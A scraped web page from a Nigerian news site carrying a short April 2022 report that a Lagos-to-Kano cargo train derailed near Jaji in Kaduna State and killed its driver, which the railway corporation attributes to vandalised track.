                <span class="social-link"><a href="https://www.facebook.com/Campaign4betternigeriacom-127004020781589/?hc_ref=ARStsHvA8cq7fb9BjqjXm6nG-KmhP27u908dalHpv9vrkBhjH9Tw2e3GbYRw_qXYZ48" target="_blank"><i class="fa fa-facebook"></i></a></span>            </div><!-- .top-social-wrapper -->
                        </div> <!-- teg-container end -->
        </div><!-- .top-header-section -->

        <div class="logo-ads-wrapper clearfix">
            <div class="teg-container">
                <div class="site-branding">
                    <a href="https://campaign4betternigeria.com/" class="custom-logo-link" rel="home"><img width="201" height="147" src="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2017/12/20108096_956993407782642_5908924900139284670_n-2.png?fit=201%2C147&amp;ssl=1" class="custom-logo" alt="Campaign 4 Better Nigeria" decoding="async" /></a>                                    </div><!-- .site-branding -->
                                <div class="header-ads-wrapper ">
                                    </div><!-- .header-ads-wrapper -->
            </div>
        </div><!-- .logo-ads-wrapper -->

        <div id="teg-menu-wrap" class="bottom-header-wrapper clearfix">
            <div class="teg-container">
                <div class="home-icon"><a href="https://campaign4betternigeria.com/" rel="home"> <i
                                class="fa fa-home"> </i> </a></div>
                <a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
                <nav id="site-navigation" class="main-navigation">
                    <div class="menu"><ul><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70 teg-cat-10"><a href="https://campaign4betternigeria.com/category/news/">News</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71 teg-cat-12"><a href="https://campaign4betternigeria.com/category/politics/">Politics</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212"><a href="http://www.bbc.com/sport">Sport</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213 teg-cat-25"><a href="https://campaign4betternigeria.com/category/business/">Business</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69 teg-cat-14"><a href="https://campaign4betternigeria.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214 teg-cat-22"><a href="https://campaign4betternigeria.com/category/food/">Food</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215 teg-cat-21"><a href="https://campaign4betternigeria.com/category/health/">Health</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216 teg-cat-24"><a href="https://campaign4betternigeria.com/category/style/">Style</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242 teg-cat-29"><a href="https://campaign4betternigeria.com/category/technology/">Technology</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236 teg-cat-26"><a href="https://campaign4betternigeria.com/category/opinion/">Opinion</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217 teg-cat-23"><a href="https://campaign4betternigeria.com/category/travel/">Travel</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204 teg-cat-20"><a href="https://campaign4betternigeria.com/category/channelstvlive/">ChannelsTV Live</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430 teg-cat-50"><a href="https://campaign4betternigeria.com/category/video/">Video</a></li>
</ul></div>                </nav><!-- #site-navigation -->
                <div class="header-search-wrapper">
                    <span class="search-main"><i class="fa fa-search"></i></span>
                    <div class="search-form-main clearfix">
                        <form role="search" method="get" class="search-form" action="https://campaign4betternigeria.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                </div><!-- .header-search-wrapper -->
            </div><!-- .teg-container -->
        </div><!-- #teg-menu-wrap -->


    </header><!-- #masthead -->
        
    <div id="content" class="site-content">
        <div class="teg-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-4086" class="post-4086 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-politics">
			<div class="single-post-image">
			<figure><img width="650" height="350" src="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2022/04/pjimage.jpeg?resize=650%2C350&amp;ssl=1" class="attachment-eggnews-single-large size-eggnews-single-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2022/04/pjimage.jpeg?w=650&amp;ssl=1 650w, https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2022/04/pjimage.jpeg?resize=300%2C162&amp;ssl=1 300w" sizes="(max-width: 650px) 100vw, 650px" /></figure>
		</div><!-- .single-post-image -->
		<header class="entry-header">
		            <div class="post-cat-list">
                                    <span class="category-button teg-cat-10"><a
                                href="https://campaign4betternigeria.com/category/news/">News</a></span>
                                        <span class="category-button teg-cat-12"><a
                                href="https://campaign4betternigeria.com/category/politics/">Politics</a></span>
                                </div>
            		<h1 class="entry-title">Train Derails In Kaduna, Kills Driver</h1>
		<div class="entry-meta">
			<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/" rel="bookmark"><time class="entry-date published" datetime="2022-04-02T12:53:14+00:00">April 2, 2022</time><time class="updated" datetime="2022-04-02T12:53:19+00:00">April 2, 2022</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="https://campaign4betternigeria.com/author/daylexmrcracker/">c4bn</a></span></span>			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Train Derails In Kaduna, Kills Driver</span></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<!-- in post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2575516935330828"
     data-ad-slot="1162368664"
     data-ad-format="auto"></ins>

<figure class="wp-block-image size-large"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="345" src="https://i0.wp.com/campaign4betternigeria.test/wp-content/uploads/2022/04/pjimage.jpeg?resize=640%2C345" alt="" class="wp-image-4088" srcset="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2022/04/pjimage.jpeg?w=650&amp;ssl=1 650w, https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2022/04/pjimage.jpeg?resize=300%2C162&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption>A photo combination depicting scenes of a train derailment in Kaduna on March 31, 2022.</figcaption></figure>



<p><strong>A cargo train conveying goods from Lagos to Kano has derailed in Kaduna state, claiming the life of the driver.</strong></p>



<p>The incident happened on Thursday at Farin Ruwa village, near Jaji in Igabi Local Government Area of the state, just three days after a train bound for the same state from Abuja was attacked by bandits, who killed eight passengers on board, 26 persons, and also abducted many others.</p>



<p>Confirming the incident, the Public Relations Officer of the Nigerian Railway Corporation, Northern Regional District, Abdullahi Alhaji, explained that the narrow gauge train travelling from Lagos to Kano was conveying soft drinks before it derailed in Jaji, Kaduna State.</p>



<p>He attributed the accident to vandalization of the slippers and other accessories of the rail track in the area.</p>



<p>The NRC spokesman also identified the lone casualty in the train accident as Bala Kawu, the driver of the train.</p>



<p>Meanwhile, officials of the Kaduna State Emergency Management Agency and the National Emergency Management Agency have been able to rescue the remains of the deceased to salvage the situation for the train to continue its journey to Kano.</p>



<p>The corpse was later handed to the deceased family for burial.</p>



<p>source :CHANNELS TV</p>
[logo-slider]

<!-- in post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2575516935330828"
     data-ad-slot="1162368664"
     data-ad-format="auto"></ins>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_28 addtoany_list" data-a2a-url="https://campaign4betternigeria.com/train-derails-in-kaduna-kills-driver/" data-a2a-title="Train Derails In Kaduna, Kills Driver"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Ftrain-derails-in-kaduna-kills-driver%2F&amp;linkname=Train%20Derails%20In%20Kaduna%2C%20Kills%20Driver" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Ftrain-derails-in-kaduna-kills-driver%2F&amp;linkname=Train%20Derails%20In%20Kaduna%2C%20Kills%20Driver" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Ftrain-derails-in-kaduna-kills-driver%2F&amp;linkname=Train%20Derails%20In%20Kaduna%2C%20Kills%20Driver" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Ftrain-derails-in-kaduna-kills-driver%2F&amp;linkname=Train%20Derails%20In%20Kaduna%2C%20Kills%20Driver" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://campaign4betternigeria.com/rsf-claims-arrests-in-sudans-el-fasher-as-un-warns-of-horrendous-accounts-of-atrocities-and-potential-war-crimes/" target="_blank" rel="dofollow" class="udd75b1c78cff19f366073fbe6a551506"><!-- INLINE RELATED POSTS 1/3 //--><style> .udd75b1c78cff19f366073fbe6a551506 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .udd75b1c78cff19f366073fbe6a551506:active, .udd75b1c78cff19f366073fbe6a551506:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udd75b1c78cff19f366073fbe6a551506 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udd75b1c78cff19f366073fbe6a551506 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .udd75b1c78cff19f366073fbe6a551506 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udd75b1c78cff19f366073fbe6a551506:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">RSF Claims Arrests in Sudan's El Fasher as UN Warns of "Horrendous Accounts" of Atrocities and Potential War Crimes</span></div></a></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
            <div class="eggnews-author-wrapper clearfix">
                <div class="author-avatar">
                    <a class="author-image"
                       href="https://campaign4betternigeria.com/author/daylexmrcracker/"><img alt='' src='https://secure.gravatar.com/avatar/0a15bc94a6bc1b13fa315efd074ea104fb42389ec03e71e72a3f50e93cb238ce?s=132&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a15bc94a6bc1b13fa315efd074ea104fb42389ec03e71e72a3f50e93cb238ce?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' decoding='async'/></a>
                </div><!-- .author-avatar -->
                <div class="author-desc-wrapper">
                    <a class="author-title"
                       href="https://campaign4betternigeria.com/author/daylexmrcracker/">c4bn</a>
                    <div class="author-description"></div>
                    <a href=""
                       target="_blank"></a>
                </div><!-- .author-desc-wrapper-->
            </div><!--eggnews-author-wrapper-->
                        <div class="related-articles-wrapper">
                <div class="widget-title-wrapper">
                    <h2 class="related-title">Related News</h2>
                </div>
                <div class="related-posts-wrapper clearfix">                        <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="https://campaign4betternigeria.com/ndlea-arrests-suspect-recovers-8000-bottles-of-akuskura-cannabis-in-kano/" title="NDLEA Arrests Suspect, Recovers 8,000 Bottles of Akuskura, Cannabis in Kano">
                                    <figure><img width="464" height="290" src="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2025/09/NDLEA-logo.jpg?resize=464%2C290&amp;ssl=1" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="" decoding="async" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-28"><a
                                href="https://campaign4betternigeria.com/category/opinion/issues/">Issues</a></span>
                                        <span class="category-button teg-cat-10"><a
                                href="https://campaign4betternigeria.com/category/news/">News</a></span>
                                </div>
                                            <h3 class="post-title"><a href="https://campaign4betternigeria.com/ndlea-arrests-suspect-recovers-8000-bottles-of-akuskura-cannabis-in-kano/">NDLEA Arrests Suspect, Recovers 8,000 Bottles of Akuskura, Cannabis in Kano</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://campaign4betternigeria.com/ndlea-arrests-suspect-recovers-8000-bottles-of-akuskura-cannabis-in-kano/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-03T03:31:58+00:00">September 3, 2025</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="https://campaign4betternigeria.com/author/bukola/">C4BN</a></span></span>                                </div>
                                <p>NDLEA Arrests Suspect, Recovers 8,000 Bottles of Akuskura, Cannabis in Kano The National Drug Law Enforcement Agency (NDLEA), Kano State Command, has foiled a major drug trafficking attempt, leading to the arrest of a 37-year-old suspect and the recovery of a large cache of illicit substances. The NDLEA Public Relations Officer, Sadiq Maigatari, confirmed the [&hellip;]</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_28 addtoany_list" data-a2a-url="https://campaign4betternigeria.com/ndlea-arrests-suspect-recovers-8000-bottles-of-akuskura-cannabis-in-kano/" data-a2a-title="NDLEA Arrests Suspect, Recovers 8,000 Bottles of Akuskura, Cannabis in Kano"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Fndlea-arrests-suspect-recovers-8000-bottles-of-akuskura-cannabis-in-kano%2F&amp;linkname=NDLEA%20Arrests%20Suspect%2C%20Recovers%208%2C000%20Bottles%20of%20Akuskura%2C%20Cannabis%20in%20Kano" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Fndlea-arrests-suspect-recovers-8000-bottles-of-akuskura-cannabis-in-kano%2F&amp;linkname=NDLEA%20Arrests%20Suspect%2C%20Recovers%208%2C000%20Bottles%20of%20Akuskura%2C%20Cannabis%20in%20Kano" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Fndlea-arrests-suspect-recovers-8000-bottles-of-akuskura-cannabis-in-kano%2F&amp;linkname=NDLEA%20Arrests%20Suspect%2C%20Recovers%208%2C000%20Bottles%20of%20Akuskura%2C%20Cannabis%20in%20Kano" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Fndlea-arrests-suspect-recovers-8000-bottles-of-akuskura-cannabis-in-kano%2F&amp;linkname=NDLEA%20Arrests%20Suspect%2C%20Recovers%208%2C000%20Bottles%20of%20Akuskura%2C%20Cannabis%20in%20Kano" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                                                <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="https://campaign4betternigeria.com/debt-drive-fg-lists-260-billion-fgn-bonds-for-october-auction-targeting-5-and-7-year-maturities/" title="FG Lists N260 Billion FGN Bonds for October Auction, Targeting 5 and 7-Year Maturities">
                                    <figure><img width="464" height="290" src="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2025/10/61b985a9563b5-e1761564450853.jpg?resize=464%2C290&amp;ssl=1" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2025/10/61b985a9563b5-e1761564450853.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2025/10/61b985a9563b5-e1761564450853.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-25"><a
                                href="https://campaign4betternigeria.com/category/business/">Business</a></span>
                                        <span class="category-button teg-cat-10"><a
                                href="https://campaign4betternigeria.com/category/news/">News</a></span>
                                </div>
                                            <h3 class="post-title"><a href="https://campaign4betternigeria.com/debt-drive-fg-lists-260-billion-fgn-bonds-for-october-auction-targeting-5-and-7-year-maturities/">FG Lists N260 Billion FGN Bonds for October Auction, Targeting 5 and 7-Year Maturities</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://campaign4betternigeria.com/debt-drive-fg-lists-260-billion-fgn-bonds-for-october-auction-targeting-5-and-7-year-maturities/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-27T11:29:21+00:00">October 27, 2025</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="https://campaign4betternigeria.com/author/bukola/">C4BN</a></span></span>                                </div>
                                <p>Debt Drive: FG Lists N260 Billion FGN Bonds for October Auction, Targeting 5 and 7-Year Maturities The Federal Government of Nigeria (FG), via the Debt Management Office (DMO), has announced the listing of N260 billion in FGN Bonds for subscription at its October 2025 auction. This is the government&#8217;s latest effort to raise domestic financing and manage [&hellip;]</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_28 addtoany_list" data-a2a-url="https://campaign4betternigeria.com/debt-drive-fg-lists-260-billion-fgn-bonds-for-october-auction-targeting-5-and-7-year-maturities/" data-a2a-title="FG Lists N260 Billion FGN Bonds for October Auction, Targeting 5 and 7-Year Maturities"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Fdebt-drive-fg-lists-260-billion-fgn-bonds-for-october-auction-targeting-5-and-7-year-maturities%2F&amp;linkname=FG%20Lists%20N260%20Billion%20FGN%20Bonds%20for%20October%20Auction%2C%20Targeting%205%20and%207-Year%20Maturities" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Fdebt-drive-fg-lists-260-billion-fgn-bonds-for-october-auction-targeting-5-and-7-year-maturities%2F&amp;linkname=FG%20Lists%20N260%20Billion%20FGN%20Bonds%20for%20October%20Auction%2C%20Targeting%205%20and%207-Year%20Maturities" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Fdebt-drive-fg-lists-260-billion-fgn-bonds-for-october-auction-targeting-5-and-7-year-maturities%2F&amp;linkname=FG%20Lists%20N260%20Billion%20FGN%20Bonds%20for%20October%20Auction%2C%20Targeting%205%20and%207-Year%20Maturities" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Fdebt-drive-fg-lists-260-billion-fgn-bonds-for-october-auction-targeting-5-and-7-year-maturities%2F&amp;linkname=FG%20Lists%20N260%20Billion%20FGN%20Bonds%20for%20October%20Auction%2C%20Targeting%205%20and%207-Year%20Maturities" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                                                <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="https://campaign4betternigeria.com/report-finds-no-proof-of-academic-record-forgery-by-tinubu-at-csu/" title="Report Finds No Proof of Academic Record Forgery by Tinubu at CSU">
                                    <figure><img width="464" height="290" src="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2023/10/Capturklkje.jpg?resize=464%2C290&amp;ssl=1" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="" decoding="async" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-10"><a
                                href="https://campaign4betternigeria.com/category/news/">News</a></span>
                                        <span class="category-button teg-cat-12"><a
                                href="https://campaign4betternigeria.com/category/politics/">Politics</a></span>
                                </div>
                                            <h3 class="post-title"><a href="https://campaign4betternigeria.com/report-finds-no-proof-of-academic-record-forgery-by-tinubu-at-csu/">Report Finds No Proof of Academic Record Forgery by Tinubu at CSU</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://campaign4betternigeria.com/report-finds-no-proof-of-academic-record-forgery-by-tinubu-at-csu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-11T19:18:52+00:00">October 11, 2023</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="https://campaign4betternigeria.com/author/daylexmrcracker/">c4bn</a></span></span>                                </div>
                                <p>President Bola Tinubu BBC Finds No Evidence of Forged Academic Records for President Bola Tinubu at Chicago State University The BBC has reported that there is no substantiated evidence to suggest that President Bola Tinubu forged his academic records from Chicago State University, which were submitted to the Independent National Electoral Commission (INEC) for the [&hellip;]</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_28 addtoany_list" data-a2a-url="https://campaign4betternigeria.com/report-finds-no-proof-of-academic-record-forgery-by-tinubu-at-csu/" data-a2a-title="Report Finds No Proof of Academic Record Forgery by Tinubu at CSU"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Freport-finds-no-proof-of-academic-record-forgery-by-tinubu-at-csu%2F&amp;linkname=Report%20Finds%20No%20Proof%20of%20Academic%20Record%20Forgery%20by%20Tinubu%20at%20CSU" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Freport-finds-no-proof-of-academic-record-forgery-by-tinubu-at-csu%2F&amp;linkname=Report%20Finds%20No%20Proof%20of%20Academic%20Record%20Forgery%20by%20Tinubu%20at%20CSU" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Freport-finds-no-proof-of-academic-record-forgery-by-tinubu-at-csu%2F&amp;linkname=Report%20Finds%20No%20Proof%20of%20Academic%20Record%20Forgery%20by%20Tinubu%20at%20CSU" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcampaign4betternigeria.com%2Freport-finds-no-proof-of-academic-record-forgery-by-tinubu-at-csu%2F&amp;linkname=Report%20Finds%20No%20Proof%20of%20Academic%20Record%20Forgery%20by%20Tinubu%20at%20CSU" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                        </div>            </div><!-- .related-articles-wrapper -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://campaign4betternigeria.com/ownership-of-properties-in-dubai-others-buratais-counsel-debunks-allegations/" rel="prev">Ownership of properties in Dubai, others: Buratai’s counsel debunks allegations</a></div><div class="nav-next"><a href="https://campaign4betternigeria.com/breaking-2023-yahaya-bello-officially-declares-to-run-for-president/" rel="next">BREAKING: 2023: Yahaya Bello officially declares to run for President</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
		<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://web.facebook.com/campaign4betternigeria?_rdc=1&amp;_rdr#" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="724" height="1024" src="https://www.campaign4betternigeria.com/wp-content/uploads/2025/10/Blue-and-Red-Illustrated-Independence-Day-Flyer-1-724x1024.jpg" alt="" class="wp-image-10310" srcset="https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2025/10/Blue-and-Red-Illustrated-Independence-Day-Flyer-1.jpg?resize=724%2C1024&amp;ssl=1 724w, https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2025/10/Blue-and-Red-Illustrated-Independence-Day-Flyer-1.jpg?resize=212%2C300&amp;ssl=1 212w, https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2025/10/Blue-and-Red-Illustrated-Independence-Day-Flyer-1.jpg?resize=768%2C1086&amp;ssl=1 768w, https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2025/10/Blue-and-Red-Illustrated-Independence-Day-Flyer-1.jpg?resize=1086%2C1536&amp;ssl=1 1086w, https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2025/10/Blue-and-Red-Illustrated-Independence-Day-Flyer-1.jpg?w=1414&amp;ssl=1 1414w, https://i0.wp.com/campaign4betternigeria.com/wp-content/uploads/2025/10/Blue-and-Red-Illustrated-Independence-Day-Flyer-1.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure>
</section><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget-title-wrapper"><h4 class="widget-title">COVID-19 Live Updates</h4></div><div class="textwidget custom-html-widget"><iframe src="https://ourworldindata.org/grapher/people-fully-vaccinated-covid" loading="lazy" style="width: 100%; height: 600px; border: 0px none;"></iframe></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://campaign4betternigeria.com/from-throne-to-lecture-hall-emir-sanusi-becomes-a-student-again-says-hes-happiest-in-the-classroom/">&#8220;From Throne to Lecture Hall!&#8221; Emir Sanusi Becomes a Student Again, Says He’s Happiest in the Classroom</a>
									</li>
											<li>
					<a href="https://campaign4betternigeria.com/tasued-gets-%e2%82%a6700-million-student-loan-windfall-as-5000-prepare-for-graduation/">TASUED Gets ₦700 Million Student Loan Windfall as 5,000 Prepare for Graduation</a>
									</li>
											<li>
					<a href="https://campaign4betternigeria.com/serve-well-and-get-a-job-governor-otti-promises-automatic-employment-and-better-pay-for-nysc-members-in-abia/">&#8220;Serve Well and Get a Job!&#8221; Governor Otti Promises Automatic Employment and Better Pay for NYSC Members in Abia</a>
									</li>
											<li>
					<a href="https://campaign4betternigeria.com/makinde-vows-pdp-will-surprise-everyone-in-2027-despite-recent-defections-to-apc/">Makinde Vows PDP Will Surprise Everyone in 2027 Despite Recent Defections to APC</a>
									</li>
											<li>
					<a href="https://campaign4betternigeria.com/work-over-politics-deputy-speaker-benjamin-kalu-snubs-2027-ambition-to-focus-on-fixing-nigeria/">Work Over Politics!&#8221; Deputy Speaker Benjamin Kalu Snubs 2027 Ambition to Focus on Fixing Nigeria</a>
									</li>
					</ul>

